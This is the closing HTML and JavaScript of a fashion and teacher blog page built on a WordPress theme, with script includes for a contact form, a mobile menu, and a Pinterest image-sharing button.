<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<!--noptimize-->
	<style>
	.p3_pin_wrapper .left {left:0px}
	.p3_pin_wrapper .right {right:0px}
	.p3_pin_wrapper .bottom {bottom:0px}
	.p3_pin_wrapper .top {top:0px}
	</style>
	<script>
	(function($){
		$.fn.imgPin = function( options ) {

			var defaults = {
				pinImg : 'https://pipdigz.co.uk/p3/img/pin/gold_top_left.png',
				position: 'center',
			};
			var options = $.extend( {}, defaults, options );
			var url = encodeURIComponent(document.URL),
			pinImg = options.pinImg,
			position = '';
			this.each(function(){

				// skip image if manually excluded with data-pin-nopin="true"
				if ($(this).data("pin-nopin") == true) {
					return true;
				}

				// skip image if smaller than 350px wide (except on mobiles)
				if ( ($(this).width() < 350) && (document.documentElement.clientWidth > 769 ) ) {
					return true;
				}

				if ($(this).hasClass('p3_invisible')) {
					var src = $(this).data('pin-media');
				} else {
					var src = $(this).attr('src');
				}

				var shareURL = $(this).data('pin-url');
				// if data attribute not found
				if (typeof shareURL == 'undefined') {
					shareURL = window.location.href;
				}
				// account for floats
				var pin_positon = '';
				if ($(this).hasClass('alignleft')) {
					var pin_positon = 'pin_align_left';
				} else if ($(this).hasClass('alignright')) {
					var pin_positon = 'pin_align_right';
				} else if ($(this).hasClass('aligncenter')) {
					var pin_positon = 'pin_align_center';
				}

				var img = new Image();
				img.src = src;

									var description = $(this).data('pin-description');
					if (description == null){
						var description = $(this).attr("alt");
						if (description == null){
							var description = 'The &#8220;Perfect&#8221; Little Black Dress';
						}
					}
				
				var imgURL = encodeURIComponent(src);

				var link = 'https://www.pinterest.com/pin/create/button/';
					link += '?url='+shareURL;
					link += '&media='+imgURL;
					link += '&description= '+description;
					$(this).wrap('<div class="p3_pin_wrapper_outer '+pin_positon+'"><div class="p3_pin_wrapper">').after('<a href="'+link+'" class="pin top left" target="_blank" rel="nofollow noopener"><img class="p3_pin_hover_btn" src="'+pinImg+'" alt="Pin this image on Pinterest"/></a>');

								//set click events
				$('.p3_pin_wrapper .pin').click(function(){
					var w = 700, h = 400;
					var left = (screen.width/2)-(w/2);
					var top = (screen.height/2)-(h/2);
					var imgPinWindow = window.open(this.href,'imgPngWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=700, height=400');
					imgPinWindow.moveTo(left, top);
					return false;
				});
			});
		}
	})(jQuery);
			jQuery('.entry-content img:not(.wp-smiley, .nopin, .nopin img), .entry-summary img:not(.pipdig_p3_related_posts img, .nopin img), .p3_pin_this').imgPin();
		</script>
	<!--/noptimize-->
	<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>